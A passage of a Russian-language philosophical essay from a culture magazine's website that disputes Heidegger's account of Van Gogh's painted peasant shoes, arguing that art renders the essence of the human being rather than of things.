<p>Конечно, всё это видение Хайдеггера. То, чем он понимает картину Ван Гога. Я же только хочу сказать, что видение художника понимается видением зрителя. Что значит посмотреть картину? Это не значит перечислить нарисованные предметы, увидеть их компоновку, взаимные отражения одного цвета в другом и перемигивание форм. Это значит ответить на видение художника своим видением. Не уклоняться от встречи с ним, ибо в таких встречах и плетется вяжущая связь времени. Если мы видим башмаки, то должен быть зов земли. Если слышен зов земли, то из ничего непременно сгустится фигура крестьянки, которая, отзываясь на зов, не сидит вечером в трактире, не пьет пиво с первым попавшимся ей человеком. Если она не смотрит в воскресные дни сериалы и не привязана к гаджету, то мир уверен в ней, а она уверена в мире.</p>
<p>Не в этой ли встрече раскрывает себя суть художественного творения? Если мы встречаем художественный объект, то он не оставит нас стоять на прежнем месте, у картины. Он аффективными токами мгновенно отправит нас в иной мир, созданный нашим воображением. Это путешествие, говорит Хайдеггер, не самообман, не нечто субъективное, а реальность, то, посредством чего мы расширяем жизненный мир.</p>
<p>Творение художника не раскрывает сокрытое, как думал Хайдеггер. Если мы будем думать так, как Хайдеггер, то нам нужно будет объяснить, откуда взялось сокрытое? Кто его сотворил? Творение не возникает в момент его раскрытия, ибо его бытие уже должно быть.</p>
<h4><b>Творение учреждается в момент, когда художник объективирует свои грезы и они начинают быть вне его</b>.</h4>
<p>Как существуют объекты наших грез? Они существуют, если мы относимся к ним как к существующим. Но это искусство. А крестьянка разве художник? Разве была сокрыта истина башмаков для крестьянки? Нет, она уже всё о них знает. И Ван Гог ничего ей не открывает. Истина как алетейя не существует без истины как мистерии. Искусство и есть вечная мистерия человека, а не некоего дазайн. Поэтому искусство говорит не о красоте, не об отражении природы, не об искусстве мастера и ремесленника. Художник трудится над тем, чтобы не пропала связь времен. Поэтому Хайдеггер ошибается, когда говорит о том, что в картине художника воспроизводится всеобщая сущность вещей. В картине воспроизводится не сущность вещей, а сущность человека.</p>
<h2><b>Как Хайдеггер понимает искусство?</b></h2>
<p>Когда западная философия обратила внимание на искусство? В момент, когда естествознание перестало говорить нам какие-то существенные вещи. Когда мы перестали слышать то, что могло бы изменить наше мировоззрение. Современная наука как была в начале XX века, так там и остается до сих пор. Что мы с вами хорошо знаем? Природу. Что мы с вами не знаем? Что такое человек. Если я скажу, что человек извлек самого себя из своих галлюцинаций, то многие пожмут плечами. Если я скажу, что культура — это сон наяву, то найдутся те, кто будет недоумевать. Все знают, что сознание определяет бытие человека, но не все знают, что это на самом деле значит. Это значит, что человек живет не в мире вещей, а в мире грез, призраков и галлюцинаций. Человек — это галлюцинат.</p>
<p>В XX веке мы оставили в покое природу и взялись за исследование субъективности. Но каким образом ее можно исследовать, на каком языке, какими средствами, в каких онтологических картинках? Это всё было не очень понятно.</p>
<h4><b>Философы стали говорить о сверхчувственном на том языке, на котором они привыкли говорить о сущем. В результате философия перестала быть философией и стала кучей интеллектуального хлама</b>.</h4>
<p>Кто ее спас от исчезновения в XX веке? Хайдеггер. Каким образом? Таким же, каким Розанов разбудил русскую философию в России. Розанов прочел «Легенду о Великом инквизиторе» Достоевского и результаты своего чтения изложил в статье. За ним пошли другие. Розанов оживил русскую философию. Что это значит? Это значит, что мы с вами стали исследовать то, что называют сегодня субъективностью, или чувственно-сверхчувственными вещами.</p>
<p>В Германии Хайдеггер стал читать Гельдерлина, Рильке и античных авторов и тем самым оживил всю западную философию. Когда взрываются галлюцинации, то в цивилизации обнаруживаются дыры, в которые начинает поступать свежий воздух. Людям становится легче дышать. И вот Хайдеггеру пришло в голову исследовать вопрос о том, что такое искусство. При этом он говорит не слово «искусство», ибо его уже замызгали искусствоведы, а говорит о неких «истоках художественного творения». То есть он ставит вопрос о том, что такое творчество, что такое художественное творчество и что такое художественная реальность.</p>
<h2><b>Человек: галлюцинат или сущее?</b></h2>
<p>Как рассуждает Хайдеггер? Он говорит нам: давайте посмотрим вокруг себя. Что мы увидим? Мы увидим, что картина висит на стене. Но на стене также висит еще и ружье, а на вешалке шляпа. Всё это сущее. Что отсюда следует? Отсюда следует, что картина — это вещь среди вещей. Но мы с вами остановимся для того, чтобы не согласиться с Хайдеггером в самом истоке его мышления. Не согласиться, чтобы сказать: когда мы смотрим вокруг себя, мы видим всё, кроме себя. И вот эта слепота по отношению к человеку не оставит Хайдеггера и в дальнейших его рассуждениях.</p>
<p>Хайдеггер продолжает рассуждать. У всего, что творит человек, есть «вещность». Что дает нам вещность? Она соединяет в нечто единое вещь и иное. Но откуда среди вещей взялось это иное? На этот вопрос Хайдеггер не отвечает, ибо среди вещей не может быть иного. Истоком иного может быть человек. Но если это человек, то тогда не вещность соединяет в единое целое вещь и иное, а воображение.</p>
<p>Хайдеггер стоит на своем. Картина есть вещь, говорит он. Но если картина — вещь, то можем ли мы в терминах вещности отличить картину с башмаками от башмаков? Нет, не можем, ибо мы понимаем, что картина — какая-то странная вещь. Ружье сделано для того, чтобы из него стрелять, шляпа сделана, чтобы ее носить на голове. А картина сделана для чего? Башмаки мы можем надеть. А нарисованные башмаки для чего? Для того, чтобы на них смотреть. Смотреть на что? Ружье исчерпывается своей вещностью, шляпа — своей. У каждой вещи свое назначение, свой телос. Какой телос у картины? Хайдеггер нам говорит, что мы попали в круг и кружим, ставя всё новые вопросы. Но как нам выйти из круга, если исток художника в картине, а исток картины в художнике?</p>
<p>Постулирование этого круга — ошибка Хайдеггера. За эту ошибку Хайдеггер расплачивается тогда, когда говорит, что искусство — это слово, которому не соответствует никакая действительность. Значит, это пустое слово. Если картина — это вещь, то искусство, конечно, не действительно, за ним ничего не стоит, а художник мало чем отличается от ремесленника.</p>
<p>Глядя на картину, мы видим иллюзию присутствия, то есть видим то, чего нет самого по себе, но что имеет причину не в себе, а в художнике, в его картине.</p>
<h4><b>Техническая реальность отличается от художественной тем, что не требует соединения в галлюценозе, не предлагает зрителю самому стать художником, то есть стать причиной реальности галлюцинаторных объектов.</b></h4>
<p>Творить — значит производить, выводить из небытия в бытие. Но производство — это не искусство. Производить можно самолеты. В искусстве из ничто создают что-то. Поэтому искусство является фундаментальной предпосылкой всякого производства. Видимость более важна для человека, чем вещь. Если видимость понимается не как видимость, а как вещь, видимость исчезает, а вместе с ней исчезает и художественная реальность.</p>
<p>Человек изобретает чувство не для того, чтобы воспринимать вещи, а для того, чтобы ими учреждать реальность объектов своих галлюцинаций. Для восприятия объектов достаточно сенсориума животных. Как животные, мы можем видеть цвет. Для восприятия картины этого недостаточно. Чтобы в картине увидеть картину, ее нужно нарисовать. Для этого требуется сенсориум отношения человека к самому себе, а не к вещам. В этом превращении находится тот исток художественного творчества, который Хайдеггер искал среди вещей и не нашел.</p>
<h4><b>На картине Ван Гога, говорит Хайдеггер, совершается истина</b>.</h4>
<p>Но разве истина совершается не в слове? Почему же она должна совершиться посредством кисти? «Искусство дает истечь истине», — убеждает нас философ. С этим можно согласиться, отказавшись от понимания истины только как алетейи. Эта истина ничего не значит без истины, понимаемой как мистерия, которая возникает не у животного, а у человека, ослепленного своими грезами. Искусство не таится в природе, как думал Дюрер. Оно таится в природе человека. Картина есть чувственно-сверхчувственная реальность, но эта реальность создается не игрой нейронных клеток, а игрой учрежденных нами объектов наших чувств и мыслей.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/philosophy/" rel="tag">философия</a><a href="https://knife.media/tag/art/" rel="tag">искусство</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fmartin-vincent%2F&#038;title=%D0%A5%D1%80%D0%B8%D1%81%D1%82%D0%BE%D1%81%20%D0%B8%D0%B7%C2%A0%D1%88%D0%B0%D1%85%D1%82%D1%8B%2C%20%D0%BA%D1%80%D0%B5%D1%81%D1%82%D1%8C%D1%8F%D0%BD%D0%BA%D0%B0%20%D0%BD%D0%B0%D0%B4%20%D0%B7%D0%B5%D0%BC%D0%BB%D0%B5%D0%B9.%20%D0%9A%D0%B0%D0%BA%20%D0%92%D0%B8%D0%BD%D1%81%D0%B5%D0%BD%D1%82%20%D0%92%D0%B0%D0%BD%20%D0%93%D0%BE%D0%B3%20%D1%81%D0%BF%D0%B0%D1%81%D0%B0%D0%BB%20%D1%80%D0%B0%D0%B1%D0%BE%D1%87%D0%B5%D0%B3%D0%BE%2C%20%D0%B0%C2%A0%D0%9C%D0%B0%D1%80%D1%82%D0%B8%D0%BD%20%D0%A5%D0%B0%D0%B9%D0%B4%D0%B5%D0%B3%D0%B3%D0%B5%D1%80%20%D0%B3%D0%BB%D1%8F%D0%B4%D0%B5%D0%BB%20%D0%B2%D0%BD%D1%83%D1%82%D1%80%D1%8C%20%D0%B1%D0%B0%D1%88%D0%BC%D0%B0%D0%BA%D0%BE%D0%B2" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fmartin-vincent%2F&#038;text=%D0%A5%D1%80%D0%B8%D1%81%D1%82%D0%BE%D1%81%20%D0%B8%D0%B7%C2%A0%D1%88%D0%B0%D1%85%D1%82%D1%8B%2C%20%D0%BA%D1%80%D0%B5%D1%81%D1%82%D1%8C%D1%8F%D0%BD%D0%BA%D0%B0%20%D0%BD%D0%B0%D0%B4%20%D0%B7%D0%B5%D0%BC%D0%BB%D0%B5%D0%B9.%20%D0%9A%D0%B0%D0%BA%20%D0%92%D0%B8%D0%BD%D1%81%D0%B5%D0%BD%D1%82%20%D0%92%D0%B0%D0%BD%20%D0%93%D0%BE%D0%B3%20%D1%81%D0%BF%D0%B0%D1%81%D0%B0%D0%BB%20%D1%80%D0%B0%D0%B1%D0%BE%D1%87%D0%B5%D0%B3%D0%BE%2C%20%D0%B0%C2%A0%D0%9C%D0%B0%D1%80%D1%82%D0%B8%D0%BD%20%D0%A5%D0%B0%D0%B9%D0%B4%D0%B5%D0%B3%D0%B3%D0%B5%D1%80%20%D0%B3%D0%BB%D1%8F%D0%B4%D0%B5%D0%BB%20%D0%B2%D0%BD%D1%83%D1%82%D1%80%D1%8C%20%D0%B1%D0%B0%D1%88%D0%BC%D0%B0%D0%BA%D0%BE%D0%B2" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/sovremennoe-iskusstvo/">современное искусство</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-15T16:10:58+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-onlajn-arhiv-czifrovogo-iskusstva-s-tysyachami-rabot-raznyh-let/">Сайт дня: онлайн-архив цифрового искусства с тысячами работ разных лет</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-15T14:30:12+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/kosmonavty-iz-ssha-rossii-i-yaponii-vozvrashhayutsya-na-zemlyu-v-ramkah-mediczinskoj-evakuaczii/">Космонавты из США, России и Японии возвращаются на Землю в рамках медицинской эвакуации</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/depressiya/">депрессия</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-15T12:05:31+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-umerennye-fizicheskie-nagruzki-pomogayut-borotsya-s-depressiej/">Исследование: умеренные физические нагрузки помогают бороться с депрессией</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/semya/">семья</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-15T11:35:14+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanecz-vlyubilsya-v-ii-devushku-i-reshil-zavesti-priemnyh-detej-chtoby-vospityvat-ih-vdvoem/">Американец влюбился в ИИ-девушку и решил завести приемных детей, чтобы воспитывать их вдвоем</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-15T11:00:43+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-vyyasnili-chto-tirannozavr-reks-dostigal-zrelosti-v-vozraste-35-40-let/">Ученые выяснили, что тираннозавр рекс достигал зрелости в возрасте 35–40 лет</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/behavior/">поведение</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T16:10:48+03:00">14 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-pochemu-lyudi-ne-nachinayut-est-do-teh-por-poka-vse-za-stolom-ne-dozhdutsya-svoih-blyud/">Исследование: почему люди не начинают есть до тех пор, пока все за столом не дождутся своих блюд</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"180248","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"180248","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"fedor-girenok","editor":"seroe-fioletovoe","category":"longreads","tags":"philosophy:art"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u042d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0447\u0435\u043b\u043e\u0432\u0435\u043a: <em>\u043e\u0442\u0440\u044b\u0432\u043e\u043a \u0438\u0437\u00a0\u043a\u043d\u0438\u0433\u0438 \u041c\u0438\u0445\u0430\u0438\u043b\u0430 \u042f\u043c\u043f\u043e\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u00ab\u0416\u0438\u0437\u043d\u044c\u00a0\u2014 \u0441\u043c\u0435\u0440\u0442\u044c. \u041b\u0438\u0446\u043e\u00a0\u2014 \u0442\u0435\u043b\u043e\u00bb<\/em>","link":"\/elektricheskij-chelovek-otryvok-iz-knigi-mihaila-yampolskogo-zhizn-smert-litso-telo\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/tooook.jpg"},{"title":"\u0412\u0438\u0434\u0435\u0442\u044c \u0433\u0430\u043b\u043b\u044e\u0446\u0438\u043d\u0430\u0446\u0438\u0438 \u0432\u043d\u0435 \u0441\u0435\u0431\u044f: <em>\u0436\u0438\u0432\u043e\u043f\u0438\u0441\u044c \u0412\u0430\u0441\u0438\u043b\u0438\u044f \u041a\u0430\u043d\u0434\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0438\u00a0\u044d\u043a\u0441\u0442\u0440\u0430-\u043a\u0432\u0430\u043b\u0438\u0430 \u0432\u0435\u0447\u043d\u043e\u0439 \u0445\u0443\u0434\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430<\/em>","link":"\/extra-qualia\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Kandinskij-glav-360x270.jpg"},{"title":"&laquo;\u041d\u0435\u0442, \u043d\u0435\u0442, \u043d\u0435\u0442, \u043d\u0435\u0442, \u043d\u0435\u0442, \u043d\u0435\u0442, \u043d\u0435\u0442!&raquo; <em>\u041a\u0440\u0430\u0442\u043a\u0438\u0439 \u043f\u0443\u0442\u0435\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u043f\u043e\u00a0\u044d\u043a\u0440\u0430\u043d\u043d\u043e\u043c\u0443 \u043d\u0435\u0442\u043d\u0435\u0442\u0438\u0437\u043c\u0443<\/em>","link":"\/nonono\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Netnetizm-glav-360x270.jpg"},{"title":"\u041c\u0438\u0440, \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0442\u043e\u0447\u043a\u043e\u0439: <em>\u0424\u0435\u0434\u043e\u0440 \u0413\u0438\u0440\u0435\u043d\u043e\u043a\u00a0\u2014 \u043e\u00a0\u041f\u0430\u0432\u043b\u0435 \u0424\u0438\u043b\u043e\u043d\u043e\u0432\u0435<\/em>","link":"\/filonov-girenok\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/06\/Pavel-Filonov-glav-360x270.jpg"},{"title":"\u0427\u0435\u043b\u043e\u0432\u0435\u043a \u0441\u0443\u0442\u044c \u043c\u044b\u043b\u044c\u043d\u044b\u0439 \u043f\u0443\u0437\u044b\u0440\u044c. <em>\u0427\u0435\u043c\u0443 \u043d\u0430\u0441 \u043c\u043e\u0433\u0443\u0442 \u043d\u0430\u0443\u0447\u0438\u0442\u044c \u0430\u043b\u043b\u0435\u0433\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043d\u0430\u0442\u044e\u0440\u043c\u043e\u0440\u0442\u044b \u044d\u043f\u043e\u0445\u0438 \u0431\u0430\u0440\u043e\u043a\u043a\u043e<\/em>","link":"\/vanitas\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/03\/Vanitas-glav-360x270.jpg"},{"title":"&laquo;\u041d\u0438\u043a\u0430\u043a\u043e\u0439 \u0422\u0440\u0430\u0434\u0438\u0446\u0438\u0438 \u043d\u0435&nbsp;\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0441\u0430\u043a\u0440\u0430\u043b\u044c\u043d\u043e\u0435 \u043f\u0440\u0438\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0434\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432\u0440\u0443\u0447\u043d\u0443\u044e&raquo;: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0418\u043b\u044c\u0435\u0439 \u041b\u0430\u0437\u0430\u0440\u0435\u0432\u044b\u043c\u00a0\u2014 \u0442\u0435\u043c\u043d\u044b\u043c \u0444\u0438\u043b\u043e\u0441\u043e\u0444\u043e\u043c, \u0441\u0442\u0440\u0438\u043c\u0435\u0440\u043e\u043c \u0438\u00a0\u0431\u043b\u044d\u043a-\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0441\u0442\u043e\u043c<\/em>","link":"\/zagovor-iskusstva\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/06\/Lazarev-1_glav-360x258.jpg"},{"title":"\u0418\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044f \u0441\u043e\u0437\u043d\u0430\u043d\u0438\u044f. <em>\u041a\u0430\u043a \u043c\u0430\u0441\u0441\u043e\u0432\u0430\u044f \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0430 \u0437\u0430\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043d\u0430\u0441 \u0431\u044b\u0442\u044c \u0441\u0447\u0430\u0441\u0442\u043b\u0438\u0432\u044b\u043c\u0438 